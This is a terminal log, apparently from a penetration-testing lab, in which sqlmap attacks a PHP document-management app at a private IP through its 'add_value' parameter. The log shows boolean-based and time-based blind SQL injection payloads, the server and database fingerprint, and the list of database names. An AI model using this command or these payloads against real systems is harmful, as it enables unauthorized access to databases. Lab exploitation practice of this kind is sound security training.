 ┌──(root㉿kali)-[~]
└─# sqlmap -u "http://192.168.32.4/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user" -p add_value --level 5 --risk 3 --dbms=mysql --batch --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.6.4#stable}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
sponsible for any misuse or damage caused by this program
[*] starting @ 00:57:55 /2022-06-08/
[00:57:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: add_value (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: q=1&add_value=odm_user WHERE 5243=5243 AND 2772=2772-- Upmk
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: q=1&add_value=odm_user WHERE 8583=8583 AND (SELECT 7999 FROM (SELECT(SLEEP(5)))yPOx)-- Vprq
---
[00:57:55] [INFO] testing MySQL
[00:57:55] [WARNING] reflective value(s) found and filtering out
[00:57:55] [INFO] confirming MySQL
[00:57:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, Apache 2.4.7
back-end DBMS: MySQL >= 5.0.0
[00:57:55] [INFO] fetching database names
[00:57:55] [INFO] fetching number of databases
[00:57:55] [INFO] resumed: 6
[00:57:55] [INFO] resumed: information_schema
[00:57:55] [INFO] resumed: drupal7
[00:57:55] [INFO] resumed: jabcd0cs
[00:57:55] [INFO] resumed: mysql
[00:57:55] [INFO] resumed: performance_schema
[00:57:55] [INFO] resumed: phpmyadmin
available databases [6]:
[*] drupal7
[*] information_schema
[*] jabcd0cs
[*] mysql
[*] performance_schema
[*] phpmyadmin
[00:57:55] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.32.4'